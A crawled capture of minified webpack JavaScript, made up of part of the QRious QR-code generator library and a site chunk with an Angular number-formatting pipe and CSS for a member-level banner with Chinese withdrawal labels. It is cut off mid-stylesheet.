n=this.element;n.width=n.height=this.qrious.size}}),a=o.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=o.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),c=o.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),f=o.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),g=o.extend((function(n){var t,e,l,i,o,r=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,l=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[l++],o=s.BLOCKS[l++],t=s.BLOCKS[l++],e=s.BLOCKS[l],!(r<=(l=t*(i+o)+o-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=o;var u=this.width=17+4*this._version;this.buffer=g._createArray(u*u),this._ecc=g._createArray(t+(t+e)*(i+o)+o),this._mask=g._createArray((u*(u+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+u*(u-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(r),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,l=this.buffer,i=this.width;for(l[n+i*t]=1,e=-2;e<2;e++)l[n+e+i*(t-2)]=1,l[n-2+i*(t+e+1)]=1,l[n+2+i*(t+e)]=1,l[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,l){var i,o,r,u=this._polynomial,a=this._stringBuffer;for(o=0;o<l;o++)a[e+o]=0;for(o=0;o<t;o++){if(255!==(i=c.LOG[a[n+o]^a[e]]))for(r=1;r<l;r++)a[e+r-1]=a[e+r]^c.EXPONENT[g._modN(i+u[l-r])];else for(r=e;r<e+l;r++)a[r]=a[r+1];a[e+l-1]=255===i?0:c.EXPONENT[g._modN(i+u[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,l=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,l,i),t+=e,l+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,l,i),t+=e+1,l+=i},_applyMask:function(n){var t,e,l,i,o=this.buffer,r=this.width;switch(n){case 0:for(i=0;i<r;i++)for(l=0;l<r;l++)l+i&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 1:for(i=0;i<r;i++)for(l=0;l<r;l++)1&i||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 2:for(i=0;i<r;i++)for(t=0,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 3:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=e,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 4:for(i=0;i<r;i++)for(t=0,e=i>>1&1,l=0;l<r;l++,t++)3===t&&(t=0,e=!e),e||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 5:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+!(!t|!e)||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 6:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+(t&&t===e)&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 7:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(t&&t===e)+(l+i&1)&1||this._isMasked(l,i)||(o[l+i*r]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,l=this._polynomial;for(l[0]=1,n=0;n<e;n++){for(l[n+1]=1,t=n;t>0;t--)l[t]=l[t]?l[t-1]^c.EXPONENT[g._modN(c.LOG[l[t]]+n)]:l[t-1];l[0]=c.EXPONENT[g._modN(c.LOG[l[0]]+n)]}for(n=0;n<=e;n++)l[n]=c.LOG[l[n]]},_checkBadness:function(){var n,t,e,l,i,o=0,r=this._badness,u=this.buffer,a=this.width;for(i=0;i<a-1;i++)for(l=0;l<a-1;l++)(u[l+a*i]&&u[l+1+a*i]&&u[l+a*(i+1)]&&u[l+1+a*(i+1)]||!(u[l+a*i]||u[l+1+a*i]||u[l+a*(i+1)]||u[l+1+a*(i+1)]))&&(o+=g.N2);var s=0;for(i=0;i<a;i++){for(e=0,r[0]=0,n=0,l=0;l<a;l++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,s+=(n=t)?1:-1;o+=this._getBadness(e)}s<0&&(s=-s);var c=0,f=s;for(f+=f<<2,f<<=1;f>a*a;)f-=a*a,c++;for(o+=c*g.N4,l=0;l<a;l++){for(e=0,r[0]=0,n=0,i=0;i<a;i++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,n=t;o+=this._getBadness(e)}return o},_convertBitStream:function(n){var t,e,l=this._ecc,i=this._version;for(e=0;e<n;e++)l[e]=this._value.charCodeAt(e);var o=this._stringBuffer=l.slice(),r=this._calculateMaxLength();n>=r-2&&(n=r-2,i>9&&n--);var u=n;if(i>9){for(o[u+2]=0,o[u+3]=0;u--;)o[u+3]|=255&(t=o[u])<<4,o[u+2]=t>>4;o[2]|=255&n<<4,o[1]=n>>4,o[0]=64|n>>12}else{for(o[u+1]=0,o[u+2]=0;u--;)o[u+2]|=255&(t=o[u])<<4,o[u+1]=t>>4;o[1]|=255&n<<4,o[0]=64|n>>4}for(u=n+3-(i<10);u<r;)o[u++]=236,o[u++]=17},_getBadness:function(n){var t,e=0,l=this._badness;for(t=0;t<=n;t++)l[t]>=5&&(e+=g.N1+l[t]-5);for(t=3;t<n-1;t+=2)l[t-2]===l[t+2]&&l[t+2]===l[t-1]&&l[t-1]===l[t+1]&&3*l[t-1]===l[t]&&(0===l[t-3]||t+3>n||3*l[t-3]>=4*l[t]||3*l[t+3]>=4*l[t])&&(e+=g.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,l=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<l&&(l=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),l=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,o=this.width;for(t=0;t<8;t++,l>>=1)1&l&&(i[o-1-t+8*o]=1,t<6?i[8+o*t]=1:i[8+o*(t+1)]=1);for(t=0;t<7;t++,l>>=1)1&l&&(i[8+o*(o-7+t)]=1,t?i[6-t+8*o]=1:i[7+8*o]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,l=this._ecc,i=this._eccBlock,o=0,r=this._calculateMaxLength(),u=this._neccBlock1,a=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<u;t++)l[o++]=s[n+t*e];for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)]}for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<u+a;t++)l[o++]=s[r+n+t*i];this._stringBuffer=l},_insertAlignments:function(){var n,t,e,l=this._version,i=this.width;if(l>1)for(n=a.BLOCK[l],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,l,i=this.buffer,o=this.width;for(n=0;n<3;n++){for(t=0,l=0,1===n&&(t=o-7),2===n&&(l=o-7),i[l+3+o*(t+3)]=1,e=0;e<6;e++)i[l+e+o*t]=1,i[l+o*(t+e+1)]=1,i[l+6+o*(t+e)]=1,i[l+e+1+o*(t+6)]=1;for(e=1;e<5;e++)this._setMask(l+e,t+1),this._setMask(l+1,t+e+1),this._setMask(l+5,t+e),this._setMask(l+e+1,t+5);for(e=2;e<4;e++)i[l+e+o*(t+2)]=1,i[l+2+o*(t+e+1)]=1,i[l+4+o*(t+e)]=1,i[l+e+1+o*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var n,t,e,l,i=this.buffer,o=this._version,r=this.width;if(o>6)for(n=f.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+r*(2-l+r-11)]=1,i[2-l+r-11+r*(5-e)]=1):(this._setMask(5-e,2-l+r-11),this._setMask(2-l+r-11,5-e))},_isMasked:function(n,t){var e=g._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,l=1,i=1,o=this.width,r=o-1,u=o-1,a=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<a;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[r+o*u]=1);do{i?r--:(r++,l?0!==u?u--:(l=!l,6==(r-=2)&&(r--,u=9)):u!==o-1?u++:(l=!l,6==(r-=2)&&(r--,u-=8))),i=!i}while(this._isMasked(r,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=g._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),d=g,h=r.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),p=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),_=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),m=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return m._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)_.hasOwn(e,t)&&(l[t]=m._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=_.noop),this.options)_.hasOwn(this.options,l)&&(m._set(i=this.options[l],i.defaultValue,t),m._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return m._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)_.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return m._get(n,t)}};n.modifiable&&(l.set=function(l){m._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),O=m,C=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),v=new O([new p("background",!0,"white"),new p("backgroundAlpha",!0,1,_.abs),new p("element"),new p("foreground",!0,"black"),new p("foregroundAlpha",!0,1,_.abs),new p("level",!0,"L",_.toUpperCase),new p("mime",!0,"image/png"),new p("padding",!0,null,_.abs),new p("size",!0,100,_.abs),new p("value",!0,"")]),M=new C,b=o.extend((function(n){v.init(n,this,this.update.bind(this));var t=v.get("element",this),e=M.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new h(this,i,i===t),this.update()}),{get:function(){return v.getAll(this)},set:function(n){v.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new d({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){M.setService(n.getName(),n)}});Object.defineProperties(b.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=b,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bwcp7.com/3.dd64f8ab05bd2848bb17.js
body_size: 21169
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"1dYp":function(n,t,l){"use strict";var e=l("CcnG"),o=l("rr9d"),i=l("OsWL"),u=l("zC/G"),c=l("Ip0R"),a=l("CVdl"),r=l("v67d"),s=l("ZLNL"),g=l("28A0"),p=l("y9Pr"),d=l("dWZg"),f=function(){function n(){}return n.prototype.transform=function(n){for(var t=[],l=1;l<arguments.length;l++)t[l-1]=arguments[l];var e=new RegExp("[\u4e00-\u9fa5]+"),o=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),i=t[0];function u(n){for(var t=["","\u4e07","\u4ebf","\u4e07\u4ebf"],l=n,e=t[0],o=0;o<4&&(e=t[o],!(a(l)<5));o++)l=c(l);return a(n)>=5?l+e:0===i?n.toLocaleString():n}function c(n,t){void 0===t&&(t=-4);var l=n.toString().split("."),e=l[0].split("");e.splice(t,0,".");var o=e.join("");return l[1]&&(o+=l[1]),Number(o)}function a(n){var t=n.toString(),l=t.indexOf("."),e=t;return-1!==l&&(e=t.substring(0,l)),e.length}return e.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),o.test(n)&&(n=u(Number(n))),n},n}(),C=l("udbD"),m=l("Cxl7"),h=l("bZGi"),O=l("uGGr"),P=l("Evg9"),x=l("6cVX"),_=l("8cFx"),M=l("ZYCi"),b=l("Xuik"),v=l("WAj7");l.d(t,"a",(function(){return wn}));var w=e["\u0275crt"]({encapsulation:0,styles:[[".main-content[_ngcontent-%COMP%]{min-height:100vh;font-family:PingFang SC,PingFang SC-Bold}.main-content[_ngcontent-%COMP%]   .headTitle[_ngcontent-%COMP%]{display:inline-block;padding:30px 0 20px;font-size:32px;font-weight:300;font-style:italic;text-align:center;color:#fffb29;border-bottom:1px solid #fffb29;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{width:100%;background:url(/pcCFPB/images/level/banner.jpg) 0 0/100% no-repeat #200103;padding-bottom:1px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;padding-top:29%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]{width:130px;margin:0 auto;cursor:pointer}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .notLogin[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:100%;height:160px;border-radius:20px;box-shadow:0 6px 15px 0 rgba(0,0,0,.16);background:url(/pcCFPB/images/level/nav_level_bg_01.png) 0 0/100% no-repeat;padding-left:82px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:43%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-weight:300;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{font-size:32px;text-align:left;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .currentLv[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;margin-bottom:10px;color:#999}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:100%;width:57%;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;font-size:16px;font-style:italic}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .distance[_ngcontent-%COMP%]{height:30px;padding-top:15px;font-weight:700;font-style:normal;color:#666;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;margin-bottom:10px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-weight:300;color:#666}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   p.need[_ngcontent-%COMP%]{color:#faf6d7}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:40%;margin:0 18px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-inner{background-color:#eaeaea}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-bg, .main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .d-promotion[_ngcontent-%COMP%]   .progress[_ngcontent-%COMP%]     .ant-progress-success-bg{background-color:#ab0005}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .isLogin[_ngcontent-%COMP%]   .loginActive[_ngcontent-%COMP%]   .moneyNum[_ngcontent-%COMP%]{color:#ab0005;font-weight:700}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]{width:1100px;margin:112px auto 56px;height:44px;position:relative}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]{width:100%;height:100%;position:relative;margin:0 auto;background:url(/pcCFPB/images/level/nav_level_process_03.png) repeat-x;overflow:hidden}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;position:absolute;left:0;top:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:relative;z-index:9;font-size:12px;cursor:pointer;color:#fff;margin-right:18px;min-width:92px;text-align:center}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{margin-right:0}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:relative;white-space:nowrap}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .progress-bar[_ngcontent-%COMP%]   .barContent[_ngcontent-%COMP%]   .lvTotal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]   